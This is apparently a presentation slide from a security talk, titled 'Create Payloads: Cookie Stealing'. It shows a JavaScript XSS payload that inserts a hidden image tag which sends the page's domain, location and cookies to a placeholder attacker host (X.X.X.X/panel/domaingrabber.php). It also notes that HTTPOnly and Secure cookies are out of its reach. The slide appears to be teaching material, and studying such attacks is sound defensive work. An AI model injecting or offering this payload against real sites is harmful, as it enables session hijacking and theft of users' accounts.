 Create Payloads: Cookie Stealing
document.write(“
<img id='domaingrabber' src='http://X.X.X.X/panel/
domaingrabber.php?id=0.0.0.0&
domain="+document.domain+"&
location="+document.location+"&
cookie="+document.cookie+"' style='display:none;'/>");
• Not HTTPOnly ones
• Not Secure ones
Informática 64
www.informatica64.com
FOCA
ULL media